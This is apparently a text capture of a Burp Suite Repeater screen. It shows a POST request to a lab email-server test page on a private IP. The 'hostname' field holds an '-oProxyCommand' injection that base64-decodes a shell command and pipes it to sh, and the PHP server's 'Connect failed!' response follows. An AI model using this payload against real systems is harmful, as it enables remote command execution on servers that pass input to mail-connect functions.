 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.11.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.93.130:9005 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.93.130:9005
3 Content-Length: 101
4 Cache-Control: max-age=0
5 Origin: http://192.168.93.130:9005
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.93.130:9005/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: keep-alive
14
15 hostname=x+-oProxyCommand%3decho%09L2Jpbi9iYXNoIC90bXAvMTIz|base64%09-d|sh}&
username=111&password=111
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 18 May 2025 04:53:42 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.38
5 Vary: Accept-Encoding
6 Content-Length: 1962
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <!doctype html>
12 <html lang="en">
13 <head>
14 <!-- Required meta tags -->
15 <meta charset="utf-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no">
17
18 <!-- Bootstrap CSS -->
19 <link rel="stylesheet" href="
https://cdn.jsdelivr.net/npm/bootstrap@4.1.3/dist/css/bootstrap.min
.css" integrity="
sha256-eSi1q2PG6J7g7ib17yAaWMcrr5GrtohYChqibrV7PBE=" crossorigin="
20 anonymous">
21 <title>
Input your email server
</title>
22 </head>
23 <body>
24
25 <div class="container">
26 <h2>
Test your email server
</h2>
27 <div class="alert alert-danger" role="alert">
28 Connect failed!
29 </div>
30 <form method="post">
31 <div class="form-group">
32 <label>
Search 0 highlights
Inspect...
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 12
Response headers 8
Inspect...
Not...
Done 2,217 bytes | 33,135 millis
Event log (6) All issues (181) Memory: 204.3MB